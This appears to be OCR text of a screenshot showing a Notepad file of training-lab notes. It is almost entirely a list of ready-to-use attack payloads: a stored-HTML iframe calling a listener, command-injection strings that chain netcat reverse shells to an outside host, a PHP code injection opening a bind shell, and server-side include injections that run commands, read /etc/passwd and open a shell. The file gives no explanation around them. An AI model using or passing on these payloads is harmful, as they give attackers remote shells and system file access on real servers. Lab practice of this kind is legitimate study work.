 Instrcution.txt - Notepad
File Edit Format View Help
HTML Stored
Start an netcat
nc -lvp 1122
<div class="code"><iframe SRC="http://192.168.40.128:1122/blah" height="0" width="0"></iframe></div>
Command Injection
192.168.40.143
 && nc -vn 192.168.40.128 4444 -e /bin/bash
&& nc -vn 192.168.254.128 4444 -e /bin/bash
Command Injection Blind
192.168.40.128 && nc -vn 192.168.40.128 4444 -e /bin/bash
Lab 6 PHP Code Injection
;system('nc -lvp 1234 -e/bin/bash')
Then nc -nv 192.168.40.154 1234
Lab 7
<!--#exec cmd="id" -->
<!--#exec cmd="cat /etc/passwd" -->
connect to me on port 9999!
<!--#exec cmd="nc -lvp 9999 -e /bin/bash" -->
Activate Windows